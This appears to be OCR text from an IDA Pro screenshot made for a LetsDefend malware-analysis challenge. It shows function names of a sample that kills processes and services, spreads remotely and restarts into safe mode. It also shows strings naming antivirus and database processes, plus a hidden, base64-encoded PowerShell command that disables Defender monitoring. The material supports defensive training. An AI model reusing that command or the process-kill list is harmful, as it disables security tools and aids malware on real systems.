 IDA - d6c1d2e77ce21d5a026e7abf99c9fffe55d87b282f460dc737da231211a12a0d(1) C:\Users\LetsDefend\Desktop\ChallengeFile\d6c1d2e77ce21d5a026e7abf99c9fffe55d87b282f460dc737da231211a12a0d(1)
File Edit Jump Search View Debugger Options Windows Help
Local Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Hex View-1 Structures Enums Imports
Function name
main_PoolQueueBig
main_PoolQueueBig_func1
main_SemaphorePoolThread
main_SemaphorePoolThread_func1
main_FilePoolThread
main_FilePoolThread_func1
main_FilePoolThreadBig
main_FilePoolThreadBig_func1
main_StopPools
main_cziIdlPools
main_KillProcessFunction
main_KillProcessFunction_func1
main_KillServicesFunction
main_KillServicesFunction_func1
main_KillAllProcessAndServices
main_ErHiYtIhpAnKGp
main_ErHiYtIhpAnKGp_func10
main_StartProcessKiller
main_StartRemoteAutoSpreadAndCopy
main_cziIdlAll
main_cziIdlAll_func2
main_cziIdlAll_func1
main_main
main_init
main_IsSafeModePeFileName_func1
main_RestartSafeMode_func2
main_RestartSafeMode_func3
main_RItNyCuSystemHardware_func1
main_RItNyCuSystemHardware_func2
main_ErHiYtIhpAnKGp_func1
main_ErHiYtIhpAnKGp_func2
main_ErHiYtIhpAnKGp_func3
main_ErHiYtIhpAnKGp_func4
main_ErHiYtIhpAnKGp_func5
main_ErHiYtIhpAnKGp_func6
main_ErHiYtIhpAnKGp_func7
main_ErHiYtIhpAnKGp_func8
main_ErHiYtIhpAnKGp_func9
main_StartProcessKiller_func1
.rdata:0058812F db 'ctor.exe,vastsvc.exe,avgsvc.exe,NortonSecurity.exe,McAfeeFramewor'
.rdata:00588170 db 'k.exe,KasperskyService.exe,SophosSAU.exe,Tbirdconfig.exe,Sql.exe,'
.rdata:005881B1 db 'Oracle.exe,Mydesktopqos.exe,Ocssd.exe,Ocomm.exe,Dbnmp.exe,Dbeng50'
.rdata:005881F2 db '.exe,Synctime.exe,Sqbcoreservice.exe,Steam.exe,Winword.exe'
.rdata:0058822C aPowershellExeE db 'powershell.exe -ep bypass -c Start-Process -FilePath "powershell.'
.rdata:0058822C ; DATA XREF: main_StartProcessKiller_func1:loc_55194C↑o
.rdata:0058826D db 'exe" -ArgumentList " -ep bypass -w hidden -ec dwBoAGkAbABlACgAJAB'
.rdata:005882AE db '0AHIAdQBlACkAewAgAFMAZQB0AC0ATQBwAFAAcgBlAGYAZQByAGUAbgBjAGUAIAAt'
.rdata:005882EF db 'AEQAaQBzAGEAYgBsAGUAUgBlAGEAbAB0AGkAbQBlAE0AbwBuAGkAdABvAHIAaQBuA'
.rdata:00588330 db 'GcAIAAkAHQAcgB1AGUAOwB0AGEAcwBrAGsAaQBsAGwAIAAvAGYAIAAvAGkAbQAgAH'
.rdata:00588371 db 'QAYQBzAGsAbABpAHMAdAAuAGUAeABlADsAdABhAHMAawBrAGkAbABsACAA'
.rdata:005883AB db 4Ch ; L
.rdata:005883AC db 77h ; w
.rdata:005883AD db 42h ; B
.rdata:005883AE db 6Dh ; m
.rdata:005883AF db 41h ; A
.rdata:005883B0 db 43h ; C
.rdata:005883B1 db 41h ; A
.rdata:005883B2 db 41h ; A
.rdata:005883B3 db 4Ch ; L
.rdata:005883B4 db 77h ; w
.rdata:005883B5 db 42h ; B
.rdata:005883B6 db 70h ; p
.rdata:005883B7 db 41h ; A
.rdata:005883B8 db 47h ; G
.rdata:005883B9 db 30h ; 0
.rdata:005883BA db 41h ; A
.rdata:005883BB db 49h ; I
.rdata:005883BC db 41h ; A
.rdata:005883BD db 42h ; B
.rdata:005883BE db 30h ; 0
.rdata:005883BF db 41h ; A
.rdata:005883C0 db 47h ; G
.rdata:005883C1 db 45h ; E
.rdata:005883C2 db 41h ; A
.rdata:005883C3 db 63h ; c
.rdata:005883C4 db 77h ; w
.rdata:005883C5 db 42h ; B
.rdata:005883C6 db 72h ; r
.rdata:005883C7 db 41h ; A
.rdata:005883C8 db 47h ; G